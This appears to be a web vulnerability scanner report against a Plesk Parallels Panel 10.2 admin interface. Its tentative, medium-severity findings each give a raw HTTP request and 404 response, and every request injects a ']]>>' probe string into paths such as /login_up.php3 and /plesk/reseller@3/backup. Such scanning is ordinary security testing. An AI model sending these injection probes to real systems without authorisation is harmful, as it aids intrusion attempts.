| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:31 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /login_up.php3 |
| GET /login_up.php3]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:24:03 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /logout.php3 |
| GET /logout.php3]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-info/ |
| GET /plesk]]>>/admin-info/?context Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:14:21 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| POST /plesk]]>>/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 Content-Type: multipart/form-data; boundary=---------------- Content-Length: 1954 ------------------------- Content-Disposition: form-data; name="forgery_protection b7282d2a0991a8873c80 ------------------------- Content-D ...[SNIP]... |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:49:41 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3 |
| GET /plesk]]>>/reseller@3/preferences Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:35:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report/ |
| GET /plesk]]>>/reseller@3/report/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:40:12 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report |
| GET /plesk]]>>/reseller@3/report/layout Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: reseller_report__report |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 15:42:49 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default |
| GET /skins]]>>/default HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default |
| GET /skins/default]]>> HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:29 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins]]>>/default/css/admin/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:18 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default]]>>/css/admin/custom.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default/css]]>>/admin/custom.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default/css/admin]]>>/custom.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default/css/admin Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:26 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins]]>>/default/css/admin/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:18 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default]]>>/css/admin/main.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default/css]]>>/admin/main.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default/css/admin]]>>/main.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/admin |
| GET /skins/default/css/admin Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins]]>>/default/css/common/base Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:38 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default]]>>/css/common/base.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:44 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css]]>>/common/base.css?plesk Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:51 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common]]>>/base.css?plesk_version Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:57 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:26:04 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins]]>>/default/css/common/btns Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:29 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default]]>>/css/common/btns.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:35 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css]]>>/common/btns.css?plesk Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:42 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common]]>>/btns.css?plesk_version Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:48 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:54 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins]]>>/default/css/common Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/css,*/*;q=0.1 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:36 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
